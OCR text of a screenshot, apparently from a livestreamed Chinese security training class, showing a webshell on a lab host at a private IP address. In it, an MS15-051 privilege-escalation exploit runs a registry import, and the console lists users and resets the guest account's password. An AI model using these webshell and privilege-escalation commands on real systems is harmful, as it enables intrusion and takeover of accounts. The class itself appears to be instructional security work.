 360安全浏览器 8.1
正在分享屏幕 01:01:39 行长连线-江……等48人正在观
文件 查看 收藏 工具 帮助
http://192.168.25.130:8080/X1.aspx
xpcmdshell启用
收藏 手机收藏夹 国内权威 NOSEC 饿了么安 快搜 — 你知道国 在线子域 必应接口 XSS Plat S.S.S团 Tasks Acunetix 联想集团 必应 视频中心 搜狗安全 fangzi
r00ts Team WebShell
xpcmdshell启用_百度搜索
MSSQL2008一句话启用xp_cm
大咖面对面
192.168.25.130:8080(192.168.25.130)
Hello! Hack. By Faker
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
Framework Ver : 2.0.50727.5420
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\WWW\64.exe "regedit /s c:/www/1.reg"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1204 created.
==============================
#### Hack By Faker ####
192.168.25.130
192.168.25.130
192.168.25.130
星期五 2017-05-19 四月廿四
站点类别
默认类别
Type1
日程提醒
上传下载
Verify the successful u
命令成功完成。
C:\WWW\> net user
用户名 ministrator
全名
注释 理计算机(域)的内置帐户
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017/4/19 20:03:50
密码到期 从不
密码可更改 2017/4/19 20:03:50
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2017/4/27 22:40:13
可允许的登录小时数 All
本地组成员 *Guests
全局组成员 *None
命令成功完成。
C:\WWW\> net user guest Bugbank..1
命令成功完成。
C:\WWW\>
GB2312
漏洞银行
BUGBANK
今日优选
今日直播 跨屏浏览 医生 加速器 下载 100%
漏洞银行技术1群等2... QQ电话 - 漏洞银行... Windows Server 2... Microsoft PowerPo... r00ts Team WebSh... 菜刀 GetRoot Tools 菜刀@2014/12/13... 提权.docx - Micros...
EN 20:48